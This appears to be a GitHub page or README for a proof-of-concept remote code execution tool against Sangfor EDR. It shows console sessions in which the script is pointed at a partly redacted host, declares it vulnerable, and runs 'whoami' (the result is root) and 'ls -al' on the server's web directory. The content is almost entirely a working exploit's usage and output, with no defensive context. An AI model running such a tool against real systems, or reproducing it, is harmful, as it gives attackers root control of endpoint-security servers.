 B:\渗透测试\自研工具>python SangforEDR-RCE20200912.py https://166 whoami
[*] Checking https://166
[*] https://66 is vulnerabile !
root
B:\渗透测试\自研工具>python SangforEDR-RCE20200912.py https://166 "ls -al"
[*] Checking https://166
[*] https://66 is vulnerabile !
total 400
drwxr-xr-x. 10 root root 4096 Sep 12 19:45 .
drwxr-xr-x. 13 root root 4096 Aug 20 16:38 ..
-rw-r--r--. 1 root root 2575 May 26 02:16 1590430569.lic
-rw-r--r--. 1 root root 2575 May 28 11:23 1590636224.lic
-rw-r--r--. 1 root root 2575 May 28 13:18 1590643107.lic
-rw-r--r--. 1 root root 2557 Sep 3 09:12 1599095560.lic
-rwxr-xr-x. 1 root root 1776 Aug 20 16:38 403.php
lrwxrwxrwx. 1 root root 30 Apr 30 12:32 abs -> /sf/edr/manager/bin/../var/abs
-rwxr-xr-x. 1 root root 4696 Aug 17 20:08 c.txt
-rw-r--r--. 1 root root 619 Aug 21 09:38 config_auth.php
-rwxr-xr-x. 1 root root 435 Aug 20 16:38 confirm_auth.php
-rwxr-xr-x. 1 root root 16992 Aug 20 16:38 dev_linkage_launch.php
-rwxr-xr-x. 1 root root 6565 Aug 20 16:38 dispatcher.php
-rwxr-xr-x. 1 root root 5850 Aug 20 16:38 divideUploader.php
drwxr-xr-x. 3 root root 4096 Sep 12 13:32 download
-rw-r--r--. 1 root root 255825 Aug 20 16:38 favicon.ico
川云安全团队